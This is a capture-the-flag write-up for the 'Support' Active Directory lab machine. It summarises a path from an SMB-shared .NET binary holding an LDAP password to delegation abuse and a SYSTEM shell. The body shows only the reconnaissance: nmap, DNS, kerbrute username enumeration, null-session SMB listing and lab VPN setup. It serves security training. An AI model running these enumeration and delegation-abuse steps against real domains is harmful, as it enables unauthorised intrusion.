Support
The IP may vary: the lab had to be restarted at some point, so screenshots and commands might show a different address. Replace it with the one from your own instance.
TL;DR. Support is an easy Active Directory box built around a .NET binary and a misplaced ACL. An anonymously readable SMB share (support-tools) hidesUserInfo.exe; opening it in dnSpy reveals the password of theldapservice account, which we use to enumerate LDAP and find another password stored in theinfofield of thesupportuser. That user logs in over WinRM, and BloodHound shows that itsShared Support Accountsgroup has GenericAll over the Domain Controller itself. With that control we set up an RBCD: we create a machine account, authorise it to act on behalf of others against the DC and request a ticket impersonatingAdministrator, which lands a SYSTEM shell. No CVE at all: reversing, a credential leaked in LDAP and a full-control permission badly delegated.
Reconnaissance
Initial scan
ping comes back with ttl=127, one hop below the 128 typical of Windows, so it points to Windows (a hint, not proof).
ping -c 1 10.10.11.174
PING 10.10.11.174 (10.10.11.174) 56(84) bytes of data.
64 bytes from 10.10.11.174: icmp_seq=1 ttl=127 time=110 ms

--- 10.10.11.174 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 109.823/109.823/109.823/0.000 ms
A UDP sweep of the most common ports finds the classic domain-controller trio: DNS (53), Kerberos (88) and NTP (123).
nmap -sU --min-rate 5000 -Pn -n -vvv --open --top-ports 100 10.10.11.174 | grep -v 'no-response'
Discovered open port 53/udp on 10.10.11.174
Discovered open port 123/udp on 10.10.11.174
Discovered open port 88/udp on 10.10.11.174

PORT     STATE  SERVICE       REASON
53/udp   open   domain        udp-response ttl 127
88/udp   open   kerberos-sec  udp-response ttl 127
123/udp  open   ntp           udp-response ttl 127
That trio is already a diagnosis: DNS and Kerberos together are only served by a domain controller, and NTP is there because Kerberos depends on clocks being in sync (more than five minutes of drift and tickets get rejected).
The full TCP scan confirms the picture:
sudo nmap -sS -n -Pn -p- --min-rate 5000 -vvv --open 10.10.11.174 -oG scan
Not shown: 65516 filtered tcp ports (no-response)
PORT      STATE SERVICE       REASON
53/tcp    open  domain        syn-ack ttl 127
88/tcp    open  kerberos-sec  syn-ack ttl 127
135/tcp   open  msrpc         syn-ack ttl 127
139/tcp   open  netbios-ssn   syn-ack ttl 127
389/tcp   open  ldap          syn-ack ttl 127
445/tcp   open  microsoft-ds  syn-ack ttl 127
464/tcp   open  kpasswd5      syn-ack ttl 127
593/tcp   open  http-rpc-epmap syn-ack ttl 127
636/tcp   open  ldapssl       syn-ack ttl 127
3268/tcp  open  globalcatLDAP syn-ack ttl 127
3269/tcp  open  globalcatLDAPssl syn-ack ttl 127
5985/tcp  open  wsman         syn-ack ttl 127
9389/tcp  open  adws          syn-ack ttl 127
49664/tcp open  unknown       syn-ack ttl 127
49667/tcp open  unknown       syn-ack ttl 127
49674/tcp open  unknown       syn-ack ttl 127
49679/tcp open  unknown       syn-ack ttl 127
49699/tcp open  unknown       syn-ack ttl 127
49737/tcp open  unknown       syn-ack ttl 127
The 49xxx ones are the dynamic ports the endpoint mapper (135) hands to RPC services, standard on any Windows and of no direct interest. extractPorts collects the full list for the next command:
extractPorts scan
Extracting information ...
IP Address: 10.10.11.174
Open ports: 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49674,49679,49699,49737

Ports copied to clipboard
The targeted scan with version and script detection gives us, above all, the domain name in the LDAP service banner: support.htb.
nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sCV 10.10.11.174
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        (generic dns response: SERVFAIL)
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-10-26 20:29:22Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp  open  mc-nmf        .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
A quick SMB query with netexec confirms the domain and host name (DC), a Windows Server 2022 with SMB signing required.
netexec smb 10.10.11.174
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)We add support.htb to /etc/hosts for name resolution:
sudo nano /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
10.10.11.174    support.htb
DNS - TCP/UDP 53
We ask the DC itself for its zone records. NS gives the name server and MX returns no mail host, but it does return the SOA, which confirms who owns the zone:
dig NS support.htb @10.10.11.174
dig MX support.htb @10.10.11.174
;; ANSWER SECTION:
support.htb.        3600  IN  NS   dc.support.htb.

;; ADDITIONAL SECTION:
dc.support.htb.     3600  IN  A    10.10.11.174

;; AUTHORITY SECTION:
support.htb.        3600  IN  SOA  dc.support.htb. hostmaster.support.htb. 105 900 600 86400 3600
10.10.11.174 dc.support.htb support.htbThat dc.support.htb goes into /etc/hosts as well: several Kerberos attacks require the controller's FQDN rather than its IP, because the ticket is requested for a service name.
With the zone name in hand, the obligatory attempt is the zone transfer: if the server allows it to anyone, it hands over every internal record at once.
dig axfr support.htb @10.10.11.174
; <<>> DiG 9.20.11-4+b1-Debian <<>> axfr support.htb @10.10.11.174
;; global options: +cmd
; Transfer failed.
Transfer failed is what a properly configured server answers: it only replicates to authorised servers. The path is dropped and we move on to the other services, but it is always worth trying, because when it does work it gives away more ground than almost anything else.
Kerberos - TCP 88
With no credentials yet, we validate usernames against Kerberos with kerbrute (repo) and a SecLists name list. Beyond the usual guest/administrator, one non-generic name shows up that also matches the machine name: support.
kerbrute userenum -d support.htb --dc 10.10.11.174 xato-net-10-million-usernames.txt
[+] VALID USERNAME:  support@support.htb
[+] VALID USERNAME:  guest@support.htb
[+] VALID USERNAME:  administrator@support.htb
[+] VALID USERNAME:  Administrator@support.htb
SMB - TCP 445
The first attempt at listing shares with netexec and a null session goes nowhere:
netexec smb 10.10.11.174 -u '' -p '' --shares
SMB  10.10.11.174  445  DC  [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB  10.10.11.174  445  DC  [+] support.htb\:
SMB  10.10.11.174  445  DC  [-] Error enumerating shares: STATUS_ACCESS_DENIED
The [+] confirms the null session is accepted, but the enumeration comes back STATUS_ACCESS_DENIED. Sometimes one tool fails where another succeeds, so we retry with smbmap, which queries the same service by a different route:
smbmap -H 10.10.11.174 -u none
[+] IP: 10.10.11.174:445   Name: dc.support.htb        Status: Authenticated
        Disk                  Permissions     Comment
        ----                  -----------     -------
        ADMIN$                NO ACCESS       Remote Admin
        C$                    NO ACCESS       Default share
        IPC$                  READ ONLY       Remote IPC
        NETLOGON              NO ACCESS       Logon server share
        support-tools         READ ONLY       support staff tools
        SYSVOL                NO ACCESS       Logon server share
Inside there are well-known utilities (PuTTY, Wireshark, Sysinternals) and one file that stands out: UserInfo.exe.zip. We download it to analyse it, though analysing it properly takes a detour: it is a Windows binary and the decompiler that opens it, dnSpy, is one too. A Windows machine is needed.
smbclient //10.10.11.174/support-tools -N
smb: \> dir
  7-ZipPortable_21.07.paf.exe         A  2880728  Sat May 28 13:19:19 2022
  npp.8.4.1.portable.x64.zip          A  5439245  Sat May 28 13:19:55 2022
  putty.exe                           A  1273576  Sat May 28 13:20:06 2022
  SysinternalsSuite.zip               A 48102161  Sat May 28 13:19:31 2022
  UserInfo.exe.zip                    A   277499  Wed Jul 20 19:01:07 2022
  windirstat1_1_2_setup.exe           A    79171  Sat May 28 13:20:17 2022
  WiresharkPortable64_3.6.5.paf.exe   A 44398000  Sat May 28 13:19:43 2022
smb: \> get UserInfo.exe.zip
Auth as ldap
Setting up the lab: a Windows box that can reach the target
The binary goes to a Windows 10 box of our own, served over HTTP from the attacker:
python3 -m http.server 80

Directory listing for /
  UserInfo.exe.zip     271 KB
Here comes the detail almost nobody documents and that nonetheless decides whether the analysis is worth anything: UserInfo.exe is not a standalone binary, it is an LDAP client. For running it to reach anywhere, the machine running it has to see the domain controller, that is, it has to be inside the VPN. So the VPN moves to the Windows box: the .ovpn gets served just like the binary.
locate .ovpn
cp /home/krmena/htb.ovpn .
python3 -m http.server 80
/home/krmena/htb.ovpn
/home/krmena/thm.ovpn
Before connecting, the attacker's VPN has to be closed, because the same profile does not allow two simultaneous sessions: the second kicks out the first.
ps -faux | grep openvpn
kill -9 2142
root 2142 0.1 0.1 16260 11148 pts/1 SN 11:48 0:14 \_ openvpn /home/krmena/htb.ovpnThe OpenVPN Connect client comes from the official site and gets installed:

https://openvpn.net/client/
  Download .msi   ->  openvpn-connect-3.8.0.4528_signed.msi
  Available for: Windows 10, and ...
Once installed, it takes the downloaded .ovpn:

Have a configuration file instead (.ovpn)? -> Upload FileWith the VPN up there is connectivity by IP but not by name: the Windows box does not know support.htb. We edit its hosts file, which needs an elevated cmd:

notepad C:\Windows\System32\drivers\etc\hosts
10.10.11.174 dc.support.htb support.htbThe check closes the setup:
ping support.htb
Haciendo ping a dc.support.htb [10.10.11.174] con 32 bytes de datos:
